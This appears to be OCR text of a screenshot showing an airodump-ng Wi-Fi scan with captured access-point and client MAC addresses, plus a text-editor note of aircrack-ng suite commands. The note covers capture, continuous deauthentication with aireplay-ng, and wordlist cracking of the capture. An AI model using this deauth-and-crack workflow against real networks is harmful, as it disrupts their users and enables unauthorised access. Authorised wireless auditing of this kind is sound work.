 SCAN : airodump-ng – Konsole
File Edit View Bookmarks Settings Help
CH 6 ][ Elapsed: 1 min ][ 2015-03-12 19:23
BSSID PWR RXQ Beacons #Data, #/s CH MB
90:F6:52:C1:BB:18 -34 100 801 101 0 6 54e.
BSSID STATION PWR Rate Lost
90:F6:52:C1:BB:18 28:BA:B5:0D:A0:24 -32 0e- 1e 0
Chronic : bash – Konsole
File Edit View Bookmarks Settings Help
[root@localhost Chronic]#
Chronic : bash
Untitled [modified] – KWrite
File Edit View Bookmarks Tools Settings Help
New Open Save Save As Close Undo Redo
airodump-ng wlp2s0
airodump-ng -c [CHANNEL] -w [FILE] - -bssid
aireplay-ng -0 0 -a [MAC]
aircrack-ng -w [word list] capture.cap
Line: 4 Col: 8 LINE INS Untitled